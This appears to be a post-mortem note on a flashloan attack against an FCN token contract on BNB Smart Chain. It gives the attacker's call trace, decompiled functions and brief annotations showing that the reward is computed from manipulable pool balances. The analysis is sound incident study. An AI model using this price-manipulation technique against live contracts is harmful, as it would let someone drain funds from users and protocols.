 [Sender] 0xa9edec4496bd013dac805fb221edefc53cbfaf05
0 0 → CALL [Receiver] 0x791626eb05e60fac973646ac8d67b008b939fe88.claim Calldata (_to=Pancak
1 1 → STATICCALL BSC-USD.balanceOf Calldata (account=PancakePair) (512,963,361,056,0
2 1 → CALL PancakePair.swap Calldata (amount0Out=0, amount1Out=512,963,341,056,079,475,6
3 2 → CALL BSC-USD.transfer Calldata (recipient=[Receiver]0x791626eb05e60fac973646ac8d
5 2 → CALL [Receiver] 0x791626eb05e60fac973646ac8d67b008b939fe88.pancakeCall Calldata
6 3 → CALL 0x431abb27dab05f4e7cdeaa18390fe39364197500.0xd9574d4c(raw data)
7 4 → STATICCALL BSC-USD.balanceOf Calldata (account=PancakePair) (20,000,00
8 4 → STATICCALL FCN.balanceOf Calldata (account=PancakePair) (501,971,077,3
9 4 → CALL FCN.transfer Calldata (recipient=[Receiver]0x791626eb05e60fac973646ac8d67b008b939fe88, amount=225,886,984,828,802,268,27
11 4 → CALL FCN.transfer Calldata (recipient=0x19c4a6b4abfe88161f07c4fa2229a4120acfd7d5, amount=25,098,553,869,866,918,697) (tru
13 3 → CALL BSC-USD.transfer Calldata (recipient=PancakePair, amount=10,000,000,000,
15 3 → CALL FCN.transfer Calldata (recipient=PancakePair, amount=100,000,000,000,00
18 3 → STATICCALL BSC-USD.balanceOf Calldata (account=[Receiver]0x791626eb05e60fac97
19 3 → CALL BSC-USD.transfer Calldata (recipient=[Sender]0xa9edec4496bd013dac805fb22
21 2 → STATICCALL FCN.balanceOf Calldata (account=PancakePair) (85,501,971,077,397
22 2 → STATICCALL BSC-USD.balanceOf Calldata (account=PancakePair) (10,000,020,000
function 0xd9574d4c() public payable {
if (owner_f[msg.sender]) {
v0 = 0xf4f();
v1 = 0x1637(10 ** 18, owner_f[msg.sender]);
v2 = 0x16c0(v0, v1);
v3 = 0x16c0(10, v2);
owner_f[msg.sender] = 0;
v4 = 0x1725(v3, v2);
0x1767(v4, msg.sender, stor_9_0_19);
0x1767(v3, stor_12_0_19, stor_9_0_19);
// Unknown jump to Block 0x1f3f. Refer to 3-address code (TAC);
}
}
v2=v1/v0
v3=v2/10 fee
v4=v2-v3 reward
v0 becomes smaller,
so v4 becomes larger
function 0xf4f() private {
v0, /* uint256 */ v1 = stor_7_0_19.balanceOf(stor_8_0_19).gas(msg.gas);
require(bool(v0), 0, RETURNDATASIZE()); // checks call status, propagates error data on error
require(MEM[64] + RETURNDATASIZE() - MEM[64] >= 32);
v2, /* uint256 */ v3 = stor_9_0_19.balanceOf(stor_8_0_19).gas(msg.gas);
require(bool(v2), 0, RETURNDATASIZE()); // checks call status, propagates error data on error
require(MEM[64] + RETURNDATASIZE() - MEM[64] >= 32);
v4 = 0x1637(10 ** 18, v1);
v5 = 0x16c0(v3, v4);
return v5;
}
busd balance/fcn balance reduce due to flashloan